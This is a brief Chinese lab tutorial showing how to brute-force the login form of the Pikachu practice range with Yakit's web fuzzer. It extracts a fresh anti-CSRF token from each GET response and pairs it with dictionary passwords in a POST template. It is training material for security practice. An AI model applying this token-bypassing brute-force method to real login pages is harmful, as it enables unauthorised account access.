

开启火狐上的代理让yakit能抓到包。抓取pikachu登陆界面上的GET包和POST包,两个包都发到web fuzzer



在get包,发送请求



点击左边的数据提取器,添加xpath的参数



添加完参数后调试执行

提取到的结果左侧点击应用



设置变量添加pass变量,并且删除cookie

这个是get包的成果注意右下角要有提取的数据



POST包把密码添加字典标签,token添加刚刚的token标签

username=admin&password={{p(pass)}}&token={{p(token)}}&submit=Login



开始baopo,get包放在前面,post包放在后面。在post包上执行

可以看到已经爆破成功。

测试逻辑:"先 GET 取 token,后 POST 发请求"

先发送 GET 请求,从页面提取最新的token;post将提取到的token和字典中的密码({payload})一起通过 POST 请求发送,实现带 token 的暴力破解(避免 token 失效导致爆破失败)。